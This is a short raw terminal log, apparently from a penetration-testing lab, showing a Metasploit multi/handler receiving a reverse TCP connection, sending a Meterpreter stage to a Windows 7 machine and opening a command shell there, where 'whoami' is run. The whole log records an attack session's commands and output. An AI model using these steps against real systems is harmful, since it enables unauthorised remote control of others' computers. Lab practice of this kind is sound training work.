 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.80.159:4444
[*] Sending stage (175174 bytes) to 10.10.202.219
[*] Meterpreter session 4 opened (10.8.80.159:4444 -> 10.10.202.219:65426) at 2021-03-31 11:55:49 -0400
meterpreter > shell
Process 3672 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user\Desktop>whoami
whoami
tcm-pc\user